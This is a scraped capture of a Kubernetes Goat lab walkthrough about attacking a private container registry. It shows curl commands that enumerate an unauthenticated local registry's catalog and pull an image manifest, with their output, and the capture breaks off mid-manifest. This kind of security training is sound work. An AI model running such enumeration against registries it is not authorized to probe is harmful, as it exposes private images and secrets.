 madhuakula.com
Attacking private registry | Kubernetes Goat
HTTP API V2 | Docker Documentation
Kubernetes Goat
Search
Vote
Docs
Discord
Tweet
GitHub
benchmarks analysis
Attacking private
registry
Welcome
NodePort exposed
services
Helm v2 tiller to PwN
the cluster -
[Deprecated]
Analyzing crypto
miner container
Kubernetes
namespaces bypass
Gaining environment
information
DoS the
Memory/CPU resources
Hacker container
preview
Hidden in layers
RBAC least privileges
misconfiguration
KubeAudit - Audit
Kubernetes clusters
Falco - Runtime
security monitoring &
detection
Popeye - A
Kubernetes cluster
sanitizer
Secure Network
Boundaries using NSP
Cilium Tetragon -
eBPF-based Security
• The following endpoint is to query the catalog information, which returns all the details of images available in the container
registry
curl http://127.0.0.1:1235/v2/_catalog
❯ curl http://127.0.0.1:1235/v2/
{}%
❯ curl http://127.0.0.1:1235/v2/_catalog
{"repositories":["madhuakula/k8s-goat-alpine","madhuakula/k8s-goat-users-repo"]}
• We can get more information about the specific image using the image name with a tag with a manifest endpoint
curl http://127.0.0.1:1235/v2/madhuakula/k8s-goat-users-repo/manifests/latest
❯ curl http://127.0.0.1:1235/v2/madhuakula/k8s-goat-users-repo/manifests/latest
{
"schemaVersion": 1,
"name": "madhuakula/k8s-goat-users-repo",
"tag": "latest",
"architecture": "amd64",
"fsLayers": [
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:536ef5475913f0235984eb7642226a99ff4a91fa474317faa45753e48e631bd0"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:a3ed95caeb02ffe68cdd9fd84406680ae93d633cb16422d00e8a7c22955b46d4"
},
{
"blobSum": "sha256:0f8a54c5d7c710ded3c3fa9ff71e9885003d375d62545f5e767352fc818b3bd6"
},
{
Overview
The story
Goal
Hints & Spoilers
Solution & Walkthrough
Method
References